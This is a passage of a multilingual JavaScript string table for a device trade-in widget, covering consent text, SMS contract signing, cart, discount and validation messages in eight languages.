tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf#personal-data"> datelor mele personale </a> și <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf"> cu condițiile de Trade-In </a>',en:'I agree to the processing of my <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy .band/kz.pdf#personal-data"> personal data </a> and <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy .band/kz.pdf"> Trade-In terms </a>',kz:'Мен <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf#personal-data"> жеке деректерімді </a> және <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf"> cауда шарттары</a>',ua:'Я погоджуюсь на обробку моїх персональних даних</a> та <a class="tiw__link tiw__link_theme-light" target href="https://breezy.band/kz.pdf">умови Trade-In</a>',pl:'Wyrażam zgodę na przetwarzanie moich <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy .band/kz.pdf#personal-data"> danych osobowych </a> oraz <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy .band/kz.pdf"> warunków Trade-In </a>.',ge:'ვეთანხმები დამუშავებას ჩემი <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy .band/kz.pdf#personal-data"> პირადი ინფორმაციისა </a> and <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy .band/kz.pdf"> Trade-In-ის პირობებს </a>',az:'Mən <a class="tiw__link tiw__link_theme-light" target="blank" href="https://breezy.band/kz.pdf#personal-data"> şəxsi məlumatlarımın </a> və <a class="tiw__link tiw__link_theme-light" target="blank" href="-band" target="blank" href="-band"https://pd.kz/"-in emalı ilə razıyam. </a>'},tiw__successfulEvaluation__checkbox_duty_head:{key:"tiw__successfulEvaluation__checkbox_duty_head",ru:"Я обязуюсь",ro:"Mă oblig",en:"I commit to",kz:"Мен міндеттеймін",ua:"Я зобов'язуюсь",pl:"Zobowiązuję się do",ge:"ვაცნობიერებ და ვადასტურებ, რომ:",az:"öhdəsinə götürürəm"},tiw__successfulEvaluation__checkbox_duty_step1:{key:"tiw__successfulEvaluation__checkbox_duty_step1",ru:"передать устройство с тем же IMEI, который был указан при оценке;",ro:"să predau dispozitivul cu același IMEI care a fost specificat la evaluare;",en:"transfer the device with the same IMEI that was specified during the evaluation;",kz:"құрылғыны бағалау кезінде көрсетілген бірдей IMEI-мен тапсыру;",ua:"передати пристрій з тим самим IMEI, який був вказаний при оцінці;",pl:"przekazania urządzenia z tym samym numerem IMEI, który został podany podczas oceny;",ge:"ჩავაბარებ მოწყობილობას იმავე IMEI-თ, რაც იქნა მითითებული შეფასების დროს;",az:"cihazı qiymətləndirmə zamanı göstərilən eyni IMEI ilə köçürün;"},tiw__successfulEvaluation__checkbox_duty_step2:{key:"tiw__successfulEvaluation__checkbox_duty_step2",ru:"передать устройство в том же состоянии, в каком оно было в момент диагностики;",ro:"să predau dispozitivul în aceeași stare în care se afla la momentul diagnosticării;",en:"transfer the device in the same state as it was at the time of diagnosis;",kz:"құрылғыны диагностика кезінде болған күйінде тапсыру;",ua:"передати пристрій у тому стані, в якому він був в момент діагностики;",pl:"przekazania urządzenia w takim samym stanie, w jakim znajdowało się w momencie diagnozy;",ge:"ჩავაბარებ მოწყობილობას იმავე მდგომარეობაში, რაც დაფიქსირდა შეფასებისას;",az:"cihazı diaqnostika zamanı olduğu vəziyyətdə təhvil verin;"},tiw__successfulEvaluation__checkbox_duty_step3:{key:"tiw__successfulEvaluation__checkbox_duty_step3",ru:"выйти из всех аккаунтов к моменту передачи устройства.",ro:"să ies din toate conturile până la momentul predării dispozitivului",en:"log out of all accounts by the time the device is transferred.",kz:"құрылғыны беру кезінде барлық тіркеулік жазбалардан шығу.",ua:"вийти з усіх облікових записів до моменту передачі пристрою.",pl:"wylogowania się ze wszystkich kont do czasu przekazania urządzenia.",ge:"გამოდით ყველა ანგარიშიდან ჩაბარების მომენტამდე",az:"Cihazı təhvil verməzdən əvvəl bütün hesablardan çıxın."},tiw__successfulEvaluation__checkbox_duty_footer:{key:"tiw__successfulEvaluation__checkbox_duty_footer",ru:"Я понимаю, что невыполнение данных условий ведет к аннулированию покупки в Trade-In",ro:"Înțeleg că nerespectarea acestor condiții duce la anularea achiziției prin Trade-In",en:"I understand that failure to comply with these conditions leads to the cancellation of the purchase in the Trade-In",kz:"Мен бұл шарттарды орындамау Trade-In сатып алудан бас тартуға әкелетінін түсінемін",ua:"Я розумію, що невиконання цих умов веде до анулювання покупки у Trade-In.",pl:"Rozumiem, że niespełnienie tych warunków prowadzi do anulowania zakupu w ramach wymiany.",ge:"ვაცნობიერებ, რომ ამ პირობების დარღვევა გამოიწვევს Trade-In-ის გაუქმებას",az:"Mən başa düşürəm ki, bu şərtlərə əməl edilməməsi Trade-In alışının ləğvi ilə nəticələnəcək."},tiw__successfulEvaluation__warn:{key:"tiw__successfulEvaluation__warn",ru:"<strong>Обратите внимание!</strong> Получение заказа только по удостоверению личности.",ro:"<strong>Trageți atenție!</strong> Preluarea comenzii se face doar pe baza actului de identitate.",en:"<strong>Please note!</strong> Receiving an order only with an identity card.",kz:"<strong>Назар аударыңыз!</strong> Тапсырысты тек жеке куәлік бойынша ала аласыз.",ua:"<strong>Зверніть увагу!</strong> Отримання замовлення лише за посвідченням особи.",pl:"<strong>Uwaga! </strong> Otrzymanie zamówienia tylko z dowodem tożsamości.",ge:"<strong>გთხოვთ, გაითვალისწინოთ!</strong> შეკვეთის გაფორმება ხდება მხოლოდ პირადობის დამადასტურებელი დოკუმენტით",az:"<strong>Qeyd edin!</strong> Sifarişin qəbulu yalnız şəxsiyyət vəsiqəsi ilə mümkündür."},tiw__successfulEvaluation__toContract:{key:"tiw__successfulEvaluation__toContract",ru:"Получить договор по SMS",ro:"Primiți contractul prin SMS",en:"Get a contract by SMS",kz:"SMS арқылы шарт алу",ua:"Отримати договір по SMS",pl:"Otrzymanie umowy przez SMS",ge:"ხელშეკრულება SMS-ით",az:"SMS vasitəsilə müqavilə alın"},tiw__sendSmsContract__title:{key:"tiw__sendSmsContract__title",ru:"Осталось только подписать договор",ro:"A rămas numai să semnați contractul",en:"All that remains is to sign the contract",kz:"Шартқа қол қою ғана қалды",ua:"Залишилось лише підписати договір",pl:"Pozostaje tylko podpisać umowę",ge:"დარჩა მხოლოდ ხელმოწერა",az:"Yalnız müqaviləni imzalamaq qalır"},tiw__sendSmsContract__subtitle:{key:"tiw__sendSmsContract__subtitle",ru:'Договор успешно оформлен и ожидает подписания через SMS-сообщение. Для этого нажмите кнопку "Отправить SMS-договор"',ro:"Contractul a fost întocmit cu succes și așteaptă semnarea prin SMS. Pentru a face acest lucru, apăsați butonul „Trimite contractul prin SMS”.",en:'The contract has been successfully executed and is awaiting signing via SMS. To do this, click the "Send SMS agreement" button',kz:'Шарт сәтті ресімделді және SMS хабарлама арқылы қол қоюды күтуде. Ол үшін "SMS-шарт жіберу" батырмасын басыңыз',ua:'Договір успішно оформлений та чекає на підписання через SMS-повідомлення. Для цього натисніть кнопку "Надіслати SMS-договір"',pl:'Umowa została pomyślnie zrealizowana i oczekuje na podpisanie za pośrednictwem wiadomości SMS. Aby to zrobić, kliknij przycisk "Wyślij umowę SMS".',ge:'ხელშეკრულება წარმატებით გაფორმდა და ელოდება SMS-ით ხელმოწერას. ამისთვის დააჭირეთ ღილაკს: "გაგზავნე SMS შეთანხმება"',az:'Müqavilə uğurla tamamlandı və SMS mesajı vasitəsilə imzalanmanı gözləyir. Bunu etmək üçün "SMS müqaviləsi göndər" düyməsini basın'},tiw__sendSmsContract__sendContract:{key:"tiw__sendSmsContract__sendContract",ru:"Отправить SMS-договор",ro:"Trimiteți SMS contractul ",en:"Send an SMS contract",kz:"SMS-шартты жіберу",ua:"Надіслати SMS-договір",pl:"Wyślij umowę SMS",ge:"გაგზავნე SMS შეთანხმება",az:"SMS müqavilə göndərin"},tiw__addToCart__title:{key:"tiw__addToCart__title",ru:"Ура! Все готово!",ro:"Ura! Totul este gata!",en:"Hurray! Everything is ready!",kz:"Алақай! Барлығы дайын!",ua:"Ура! Все готово!",pl:"Hurra! Wszystko gotowe!",ge:"ურაა! ყველაფერი მზადაა!",az:"Yaşasın! Hər şey hazırdır!"},tiw__addToCart__subtitle:{key:"tiw__addToCart__subtitle",ru:'Договор отправлен на номер <strong>[[NUMBER]]</strong> и ожидает Вашего подписания через SMS сообщение. Нажимая на кнопку "Добавить в корзину" вы подтверждаете, что подписали договор',ro:'Contractul a fost trimis la număr <strong>[[NUMBER]]</strong> și așteaptă ca DVS să-l semnați prin SMS. Apăsând butonul "Adaugă în coș", confirmați că ați semnat contractul',en:'The contract has been successfully sent to the number <strong>[[NUMBER]]</strong> and is awaiting your signing via SMS message. By clicking on the "Add to Cart" button, you confirm that you have signed the contract',kz:'Шарт <strong>[[NUMBER]]</strong> нөміріне сәтті жіберілді және SMS хабарлама арқылы қол қоюыңызды күтеді. "Себетке салу" батырмасын басу арқылы сіз шартқа қол қойғаныңызды растайсыз',ua:'Договір відправлений на номер <strong>[[NUMBER]]</strong> і чекає на Ваше підписання через SMS повідомлення. Натискаючи кнопку "Додати в кошик" ви підтверджуєте, що підписали договір',pl:'Umowa została pomyślnie wysłana na numer <strong>[[NUMBER]]</strong> i oczekuje na podpisanie za pośrednictwem wiadomości SMS. Klikając przycisk "Dodaj do koszyka", potwierdzasz, że podpisałeś umowę',ge:'ხელშეკრულება წარმატებით გაიგზავნა ნომერზე <strong>[[NUMBER]]</strong> და ელოდება SMS ხელმოწერას. "დამატება კალათაში" ღილაკზე დაჭერით ადასტურებთ, რომ მოაწერეთ ხელი',az:'Müqavilə <strong>[[NUMBER]]</strong> nömrəsinə göndərilib və SMS mesajı ilə imzanızı gözləyir. "Səbətə əlavə et" düyməsini sıxmaqla siz müqaviləni imzaladığınızı təsdiq edirsiniz'},tiw__addToCart__notContract:{key:"tiw__addToCart__notContract",ru:"Не получили договор? Отправьте договор еще раз",ro:"Nu ați primit contractul? Trimiteți contractul din nou.",en:"Have you not received the contract? Send the contract again",kz:"Шартты алмадыңыз ба? Шартты тағы бір рет жіберіңіз",ua:"Не отримали договір? Надішліть договір ще раз",pl:"Nie otrzymałeś umowy? Wyślij umowę ponownie",ge:"არ მიგიღიათ ხელშეკრულება? გააგზავნეთ ხელახლა",az:"Müqaviləni almadınız? Zəhmət olmasa müqaviləni yenidən göndərin."},tiw__addToCart__sendAgain:{key:"tiw__addToCart__sendAgain",ru:"Отправить SMS-договор еще раз",ro:"Trimiteți contractul prin SMS din nou.",en:"Send the SMS contract again",kz:"SMS-шартын тағы бір рет жіберу",ua:"Надіслати SMS-договір ще раз",pl:"Wyślij ponownie umowę SMS-em",ge:"თავიდან გაგზავნეთ SMS ხელშეკრულება",az:"Yenidən SMS müqaviləsi göndərin"},tiw__addToCart__warn:{key:"tiw__addToCart__warn",ru:"Договор не был подписан",ro:"Contractul nu a fost semnat",en:"The contract was not signed",kz:"Шартқа қол қойылмаған",ua:"Договір не був підписаний",pl:"Umowa nie została podpisana",ge:"ხელმოწერა არ განხორციელდა",az:"Müqavilə imzalanmayıb"},tiw__addToCart__addToCart:{key:"tiw__addToCart__addToCart",ru:"Добавить в корзину",ro:"Adaugă in coș",en:"Add to Cart",kz:"Себетке қосу",ua:"Додати в кошик",pl:"Dodaj do koszyka",ge:"კალათაში დამატება",az:"Səbətə əlavə et"},tiw__signingWithoutSms__title:{key:"tiw__signingWithoutSms__title",ru:"Ура! Все готово!",ro:"Ura! Totul este gata!",en:"Hurray! Everything is ready!",kz:"Алақай! Барлығы дайын!",ua:"Ура! Все готово!",pl:"Hurra! Wszystko gotowe!",ge:"ურაა! ყველაფერი მზადაა!",az:"Yaşasın! Hər şey hazırdır!"},tiw__signingWithoutSms__subtitle:{key:"tiw__signingWithoutSms__subtitle",ru:"Договор успешно оформлен. Вам предоставят его на подписание, когда вы будете получать товар в магазине",ro:"Contractul a fost procesat cu succes. Vi se va prezenta pentru semnare când veți primi marfa în magazin",en:"The contract has been successfully completed. You will be given it to sign when you receive the device in the store.",kz:"Шарт сәтті рәсімделді. Сізге оны дүкеннен тауар алған кезде қол қою үшін ұсынады.",ua:"Договір успішно оформлено. Вам нададуть його на підписання, коли ви будете отримувати товар у магазині",pl:"Umowa została pomyślnie zawarta. Otrzymasz ją do podpisu po odbiorze towaru w sklepie.",ge:"ხელშეკრულება წარმატებით გაფორმდა. ხელმოწერის საშუალება გექნებათ მაღაზიაში, ახალი მოწყობილობის მიღებისას.",az:"Müqavilə uğurla rəsmiləşdirilib. Məhsulu mağazadan götürərkən imzalamanız üçün təqdim olunacaq."},tiw__signingWithoutSms__downloadContract:{key:"tiw__signingWithoutSms__downloadContract",ru:"Скачать договор",ro:"Descărcare contratului",en:"Download the contract",kz:"Шартты жүктеу",ua:"Скачати договір",pl:"Pobierz umowę",ge:"ხელშეკრულების ჩამოტვირთვა",az:"Müqaviləni yükləyin"},tiw__signingWithoutSms__downloadContract__title:{key:"tiw__signingWithoutSms__downloadContract__title",ru:"Хотите ознакомиться с договором заранее?",ro:"Doriți să examinați contractul în prealabil?",en:"Would you like to review the contract in advance?",kz:"Шартпен алдын ала танысқыңыз келе ме?",ua:"Бажаєте ознайомитись з договором заздалегідь?",pl:"Czy chcesz zapoznać się z umową wcześniej?",ge:"გსურთ წინასწარ გადახედოთ ხელშეკრულებას?",az:"Müqaviləni əvvəlcədən nəzərdən keçirmək istərdinizmi?"},tiw__signingWithoutSms__addToCart:{key:"tiw__signingWithoutSms__addToCart",ru:"Добавить в корзину",ro:"Adaugă in coș",en:"Add to Cart",kz:"Себетке қосу",ua:"Додати в кошик",pl:"Dodaj do koszyka",ge:"კალათაში დამატება",az:"Səbətə əlavə et"},tiw__chooseSigningType__title:{key:"tiw__chooseSigningType__title",ru:"Осталось только подписать договор",ro:"A rămas numai să semnați contractul",en:"All that remains is to sign the contract",kz:"Тек шартқа қол қою ғана қалды",ua:"Залишилось лише підписати договір",pl:"Pozostaje tylko podpisać umowę",ge:"დარჩა მხოლოდ ხელმოწერა",az:"Yalnız müqaviləni imzalamaq qalır"},tiw__chooseSigningType__text:{key:"tiw__chooseSigningType__text",ru:"Выберите способ подписания",ro:"Alegeți metoda de semnare",en:"Select a signing method",kz:"Қол қою әдісін таңдаңыз",ua:"Виберіть спосіб підписання",pl:"Wybierz metodę podpisywania",ge:"აირჩიეთ ხელმოწერის მეთოდი",az:"İmzalama üsulunu seçin"},tiw__chooseSigningType__signingType__trustmeKz__title:{key:"tiw__chooseSigningType__signingType__trustmeKz__title",ru:"Подписать договор по SMS",ro:"Semnează contractul prin SMS",en:"Sign the contract via SMS",kz:"SMS арқылы шартқа қол қою",ua:"Підписати договір по SMS",pl:"Podpisz umowę za pomocą SMS-a",ge:"SMS ხელმოწერა",az:"Müqaviləni SMS vasitəsilə imzalayın"},tiw__chooseSigningType__signingType__trustmeKz__description:{key:"tiw__chooseSigningType__signingType__trustmeKz__description",ru:"Подпишите договор прямо сейчас, получив его на телефон и введя код подтвердждения. Это займёт 1-2 минуты и сэкономит время при получении товара",ro:"Semnează contractul acum, primindu-l pe telefon și introducând codul de confirmare. Va dura 1-2 minute și va economisi timp la primirea mărfii",en:"Sign the contract right now by receiving it on your phone and entering the confirmation code. This will take 1-2 minutes and will save time when receiving device",kz:"Шартты телефон арқылы алып, растау кодын енгізіп, тура қазір шартқа қол қойыңыз. Бұл 1-2 минут уақытты алып, тауар алған кезде уақытты үнемдейді.",ua:"Підпишіть договір прямо зараз, отримавши його на телефон та ввівши код підтвердження. Це займе 1-2 хвилини та заощадить час при отриманні товару",pl:"Podpisz umowę już teraz, po otrzymaniu jej na telefonie i wpisaniu kodu potwierdzającego. Zajmie to 1-2 minuty i pozwoli zaoszczędzić czas przy odbiorze towaru.",ge:"მოაწერეთ ხელშეკრულებას ხელი ახლავე მისი თქვენი მობილურში მიღებით და დამადასტურებელი კოდის შეყვანით. ამ პროცესს 1-2 წუთი დასჭირდება და, ამავდროულად, ახალი მოწყობილობის მიღებისას დროს დაზოგავთ",az:"Telefonunuza qəbul edərək və təsdiq kodunu daxil etməklə müqaviləni elə indi imzalayın. 1-2 dəqiqə çəkəcək və malları qəbul edərkən vaxta qənaət edəcək."},tiw__chooseSigningType__signingType__withoutSms__title:{key:"tiw__chooseSigningType__signingType__withoutSms__title",ru:"Подписать договор при получении",ro:"Semnează contractul la primire",en:"Sign the contract upon receipt",kz:"Шартты алған кезде қол қою",ua:"Підписати договір при отриманні",pl:"Podpisz umowę po jej otrzymaniu",ge:"ხელი მოაწერეთ ხელშეკრულებას მიღებისთანავე",az:"Müqaviləni aldıqdan sonra imzalayın"},tiw__chooseSigningType__signingType__withoutSms__description:{key:"tiw__chooseSigningType__signingType__withoutSms__description",ru:"Подпишите договор во время получения товара. Это ускорит оформление заказа сейчас",ro:"Semnează contractul la primirea mărfii. Acest lucru va accelera procesarea comenzii acum.",en:"Sign the contract when receiving device. This will speed up your order now.",kz:"Шартқа тауар алған кезде қол қойыңыз. Бұл тапсырысты қазір рәсімдеуді жеделдетеді",ua:"Підпишіть договір під час отримання товару. Це прискорить оформлення замовлення зараз",pl:"Podpisz umowę po otrzymaniu towaru. To przyspieszy realizację zamówienia.",ge:"მოაწერე ხელი მოწყობილობის მიღებისას. ეს დააჩქარებს თქვენს შეკვეთას",az:"Cihazını aldıqdan sonra müqaviləni imzalayın. Bu, indi sifarişinizi sürətləndirəcək."},tiw__howYouRateDevice__pickup_only_info:{key:"tiw__howYouRateDevice__pickup_only_info",ru:"Пожалуйста, учтите, что оцениваемое устройство нужно будет принести на точку выдачи заказа. Доставка заказа курьером будет недоступна.",ro:"Vă rugăm să rețineți că dispozitivul evaluat va trebui adus la punctul de ridicare a comenzii. Livrarea comenzii prin curier nu va fi disponibilă.",en:"Please note that the evaluated device has to be brought to the pickup point. Courier delivery will not be available.",kz:"Бағаланатын құрылғыны тапсырысты алу орнына алып келу қажет екенін ескеріңіз. Тапсырысты курьер арқылы жеткізу қолжетімсіз болады.",ua:"Будь ласка, врахуйте, що пристрій, який оцінюється, потрібно буде принести на точку видачі замовлення. Доставка замовлення кур'єром буде недоступною.",pl:"Proszę pamiętać, że urządzenie podlegające ocenie będzie musiało zostać dostarczone do punktu odbioru zamówienia. Dostawa zamówienia kurierem nie będzie dostępna.",ge:"გთხოვთ გაითვალისწინოთ, რომ შესაფასებელი მოწყობილობა უნდა მიიტანოთ აღების პუნქტში. შეკვეთის კურიერით მიწოდება შეუძლებელი იქნება.",az:"Zəhmət olmasa, nəzərə alın ki, qiymətləndiriləcək cihazı sifarişin verildiyi nöqtəyə gətirmək lazım olacaq. Sifarişin kuryer ilə çatdırılması mümkün olmayacaq.\n"},tiw__downloadPhotos__qrInfo_v2:{key:"tiw__downloadPhotos__qrInfo_v2",ru:"Используйте фотографии в формате <strong>JPG, HEIC, DNG</strong> или <strong>PNG</strong> с разрешением <strong>72 PPI</strong>.",ro:"Folosiți fotografii în formatul <strong>JJPG, HEIC, DNG</strong> sau <strong>PNG</strong> cu o rezoluție de <strong>72 PPI</strong>.",en:"Use photos in the format of <strong>JPG, HEIC, DNG</strong> or <strong>PNG</strong> with a resolution of <strong>72 PPI</strong>.",kz:"<strong>72 PPI</strong> ажыратымдылығы бар <strong>JPG, HEIC, DNG</strong> немесе <strong>PNG</strong> фотосуреттерін пайдаланыңыз.",ua:"Використовуйте фотографії у форматі <strong>JPG, HEIC, DNG</strong> або <strong>PNG</strong> з роздільною здатністю <strong>72 PPI</strong>.",pl:"Użyj zdjęć w formacie <strong>JPG, HEIC, DNG</strong> lub <strong>PNG</strong> o rozdzielczości <strong>72 PPI</strong>.",ge:"გამოიყენეთ შემდეგი ფორმატები: <strong>JPG, HEIC, DNG</strong> or <strong>PNG</strong> რეზოლუციით: <strong>72 PPI</strong>.",az:"<strong>72 PPI</strong> təsvir ölçüsü ilə <strong>JPG, HEIC, DNG</strong> və ya <strong>PNG</strong> formatında fotolardan istifadə edin."},tiw__howYouRateDevice__discount__right__now:{key:"tiw__howYouRateDevice__discount__right__now",ru:"Как получить скидку прямо сейчас?",ro:"Cum poți obține reducere chiar acum?",en:"How to get a discount right now?",kz:"Жеңілдікті дәл қазір қалай алуға болады?",ua:"Як отримати знижку просто зараз?",pl:"Jak uzyskać zniżkę już teraz?",ge:"როგორ მივიღო ფასდაკლება ახლავე?",az:"İndicə necə endirim əldə etmək olar?"},tiw__howYouRateDevice__discount__right__now__snap__title:{key:"tiw__howYouRateDevice__discount__right__now__snap__title",ru:"Сфотографируйте устройство, которое вы продаете.",ro:"Fă o poză a dispozitivului pe care îl vinzi",en:"Snap a pic of the device you're selling",kz:"Сатып жатқан құрылғыны суретке түсіріңіз",ua:"Будь ласка, надішліть фотографію пристрою, який ви продаєте.",pl:"Zrób zdjęcie urządzenia, które sprzedajesz",ge:"გადაუღეთ ფოტო იმ მოწყობილობას, რასაც ყიდით",az:"Zəhmət olmasa, satdığınız cihazın şəklini göndərin."},tiw__howYouRateDevice__discount__right__now__snap__text:{key:"tiw__howYouRateDevice__discount__right__now__snap__text",ru:"Для этого вам понадобится еще один гаджет с камерой.",ro:"Veți avea nevoie de un alt gadget cu cameră pentru asta",en:"You'll need another gadget with a camera for this.",kz:"Ол үшін сізге тағы да камерасы бар гаджет қажет болады",ua:"Для цього вам знадобиться інший пристрій з камерою.",pl:"Do tego celu potrzebny będzie Ci dodatkowy gadżet z kamerą.",ge:"ამისათვის დაგჭირდებათ სხვა გაჯეტი, რომელსაც აქვს კამერა",az:"Bunun üçün sizə kameralı başqa bir cihaz lazım olacaq."},tiw__howYouRateDevice__discount__right__now__online__price__title:{key:"tiw__howYouRateDevice__discount__right__now__online__price__title",ru:"Получите онлайн-оценку на ваше устройство",ro:"Obține online prețul pentru dispozitivul tău",en:"Get an online price quote for your device",kz:"Құрылғыңыздың бағасы бойынша онлайн ұсыныс алыңыз",ua:"Отримайте онлайн-оцінку вартості вашого пристрою.",pl:"Uzyskaj wycenę swojego urządzenia online",ge:"მიიღეთ თქვენი მოწყობილობის ფასის ონლაინ შეთავაზება",az:"Cihazınızın dəyərini onlayn qiymətləndirin."},tiw__howYouRateDevice__discount__right__now__online__price__text:{key:"tiw__howYouRateDevice__discount__right__now__online__price__text",ru:"Это займет всего около 5 минут.",ro:"O să dureze aproximativ 5 minute",en:"It'll only take about 5 minutes.",kz:"Ол шамамен 5 минуттай уақыт алады",ua:"Це займе близько 5 хвилин.",pl:"Zajmie to tylko około 5 minut.",ge:"ამას დაახლოებით მხოლოდ 5 წუთი დასჭირდება",az:"Bu, təxminən 5 dəqiqə vaxt aparacaq."},tiw__howYouRateDevice__discount__right__now__dont__miss__title:{key:"tiw__howYouRateDevice__discount__right__now__dont__miss__title",ru:"Не упустите скидку!",ro:"Nu rata reducerea!",en:"Don't miss out on the discount!",kz:"Жеңілдікті жіберіп алмаңыз",ua:"Не пропустіть знижку!",pl:"Nie przegap zniżki!",ge:"არ გამოტოვოთ ფასდაკლება!",az:"Endirimi qaçırmayın!"},tiw__howYouRateDevice__discount__right__now__dont__miss__text:{key:"tiw__howYouRateDevice__discount__right__now__dont__miss__text",ru:"Получите новое устройство со скидкой при сдаче старого.",ro:"Cumpără unul nou cu reducere atunci când schimbi dispozitivul vechi.",en:"Grab a new one at a discount when you trade in your old device.",kz:"Өзіңіздің ескі құрылғыңызды жаңа құрылғыға жеңілдікпен айырбастаңыз",ua:"Придбайте новий пристрій зі знижкою, обмінявши свій старий.",pl:"Oddaj stare urządzenie i otrzymaj nowe w niższej cenie.",ge:"წაიღეთ ახალი მოწყობილობა ფასდაკლებით ძველის ჩაბარებისას.",az:"Köhnə cihazınızı təhvil verərək, yeni cihazı endirimlə alın."},tiw__howYouRateDevice__discount__right__button__get__title:{key:"tiw__howYouRateDevice__discount__right__button__get__title",ru:"Получите скидку позже",ro:"Obține o reducere mai târziu",en:"Get a discount later",kz:"Жеңілдікті кейінірек алыңыз",ua:"Отримати знижку пізніше.",pl:"Uzyskaj zniżkę później",ge:"მიიღეთ ფასდაკლება მოგვიანებით",az:"Endirimi daha sonra əldə etmək."},tiw__howYouRateDevice__discount__right__button__get__text:{key:"tiw__howYouRateDevice__discount__right__button__get__text",ru:"Получите скидку офлайн после оценки эксперта в магазине или при получении курьером.",ro:"Primește o reducere offline după o evaluare efectuată de un expert, fie direct în magazin, fie la colectarea de către curier.",en:"Receive a discount offline after an expert evaluation, either in-store or upon courier collection.",kz:"Жеңілдікті сарапшылардың бағалауынан кейін дүкенде немесе курьер\n  арқылы жеткізумен алыңыз",ua:"Отримайте знижку офлайн після експертної оцінки — у магазині або під час забору кур’єром.",pl:"Otrzymasz zniżkę offline po konsultacji z ekspertem, w sklepie lub przy odbiorze przesyłki kurierskiej.",ge:"მიიღეთ ფასდაკლება ადგილზე, ექსპერტის მიერ შეფასებისას ან მაღაზიაში, ან კურიერთან",az:"Ekspert qiymətləndirməsindən sonra endirimi oflayn şəkildə əldə edin — mağazada və ya kuryer tərəfindən götürülmə zamanı."},tiw__successfulEvaluation__contact_title:{key:"tiw__successfulEvaluation__contact_title",ru:"Контактные данные",ro:"Date de contact",en:"Contact details",kz:"Байланыс деректері",ua:"Контактні дані",pl:"Dane kontaktowe",ge:"საკონტაქტო დეტალები",az:"Əlaqə məlumatları"},tiw__reasonsCancellation__title:{key:"tiw__reasonsCancellation__title",ru:"Вы уверены, что хотите отменить?",ro:"Sunteți sigur că doriți să anulați?",en:"Do you really want to cancel?",kz:"Шынымен болдырмауды қалайсыз ба?",ua:"Ви впевнені, що хочете скасувати?",pl:"Czy na pewno chcesz anulować?",ge:"ნამდვილად გსურთ გაუქმება?",az:"Ləğv etmək istədiyinizə əminsiniz?"},tiw__reasonsCancellation__description:{key:"tiw__reasonsCancellation__description",ru:"Пожалуйста, укажите причину отмены оценки устройства.",ro:"Vă rugăm să oferiți un motiv pentru anularea evaluării dispozitivului.",en:"Please provide a reason for canceling the device evaluation",kz:"Құрылғыны бағалауды болдырмау себебін көрсетіңіз",ua:"Будь ласка, вкажіть причину скасування оцінки пристрою.",pl:"Proszę podać powód anulowania oceny urządzenia",ge:"გთხოვთ, წარადგინეთ მოწყობილობის შეფასების გაუქმების მიზეზი",az:"Zəhmət olmasa, cihazın qiymətləndirilməsini niyə ləğv etdiyinizi qeyd edin."},tiw__reasonsCancellation__button__cancel:{key:"tiw__reasonsCancellation__button__cancel",ru:"\nОтменить оценку",ro:"Anulare evaluării",en:"Cancel evaluation",kz:"Бағалауды болдырмау",ua:"Скасувати оцінку",pl:"Anuluj ocenę",ge:"შეფასების გაუქმება",az:"Qiymətləndirməni ləğv et"},tiw__reasonsCancellation__button__return:{key:"tiw__reasonsCancellation__button__return",ru:"Вернуться к оценке",ro:"Reveniți la evaluare",en:"Return to evaluation",kz:"Бағалауға оралу",ua:"Повернутися до оцінки",pl:"Powrót do oceny",ge:"შეფასებაზე დაბრუნება",az:"Qiymətləndirməyə qayıt"},tiw__addToCartWithoutSms:{key:"tiw__addToCartWithoutSms",ru:"",ro:"",en:"The agreement will be signed in the store upon receipt of the goods.",kz:"Шартқа тауарды алғаннан кейін дүкенде қол қойылады.",ua:"Договір буде підписано в магазині після отримання товару.",pl:"",ge:"ხელშეკრულების ხელის მოწერა ხდება მაღაზიაში საქონლის მიღებისთანავე.",az:"SMS göndərmədən səbətə əlavə et"},tiw__crunch__contactUsAfter:{key:"tiw__crunch__contactUsAfter",ru:"c нами",ro:"cu noi",en:"us",kz:"біз",ua:"з нами",pl:"z nami",ge:"ჩვენთან ერთად",az:"Bizimlə"},tiw__validation__required:{key:"tiw__validation__required",ru:"Поле обязательно к заполнению",ro:"Câmpul este obligatoriu",en:"The field must be filled in",kz:"Өрісті міндетті түрде толтыру керек",ua:"Поле обов'язкове для заповнення",pl:"Pole musi być wypełnione",ge:"ამ ველის შევსება აუცილებელია",az:"Xana doldurulmalıdır / Mütləq doldurulmalı sahə"},tiw__validation__id_number_required:{key:"tiw__validation__id_number_required",ru:"",ro:"",en:"The ID Number field must be filled in",kz:"Осы өрісте міндетті түрде жеке куәліктің нөмірін көрсетіңіз",ua:"Поле «Ідентифікаційний номер» має бути заповнене",pl:"",ge:"ID ნომრის შევსება აუცილებელია",az:"Şəxsiyyət vəsiqəsi nömrəsi sahəsi doldurulmalıdır."},tiw__validation__id_number_range:{key:"tiw__validation__id_number_range",ru:"",ro:"",en:"The ID Number field should consist only of numbers and 13 characters",kz:"Жеке куәліктің нөміріне арналған өрісте сандар ғана болуы және 13 таңбадан тұруы тиіс",ua:"Поле «Ідентифікаційний номер» повинно містити лише цифри та 10 символів.",pl:"",ge:"ID ნომერი უნდა შეიცავდეს მხოლოდ ნომრებს და არ აღემატებოდეს 13 სიმბოლოს",az:"Şəxsiyyət vəsiqəsi nömrəsi sahəsi yalnız rəqəmlərdən ibarət olmalı və 13 simvol uzunluğunda olmalıdır."},tiw__validation__date_required:{key:"tiw__validation__date_required",ru:"Поле Дата обязательно к заполнению",ro:"Câmpul Data este obligatoriu",en:"The Date field must be filled in",kz:"Date өрісі міндетті түрде толтырылады",ua:"Поле Дата обов'язкове до заповнення",pl:"Pole Date musi być wypełnione",ge:"თარიღის შევსება აუცილებელია",az:"Telefon sahəsi tələb olunur."},tiw__validation__date_incorrect:{key:"tiw__validation__date_incorrect",ru:"Введите корректную дату",ro:"Introduceți data corectă",en:"Enter the correct Date address",kz:"Дұрыс Date енгізіңіз",ua:"Введіть правильну дату",pl:"Wprowadź poprawny adres date",ge:"შეიყვანეთ სწორი თარიღი",az:"Düzgün ünvanı daxil 